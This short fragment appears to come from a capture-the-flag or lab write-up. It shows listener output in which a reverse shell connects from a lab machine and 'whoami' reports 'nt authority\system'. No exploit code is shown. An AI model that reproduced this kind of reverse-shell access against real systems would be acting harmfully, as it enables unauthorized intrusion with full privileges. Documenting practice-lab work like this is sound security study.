 Listening on 0.0.0.0 4444
Connection received on 10.129.230.172 49791
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>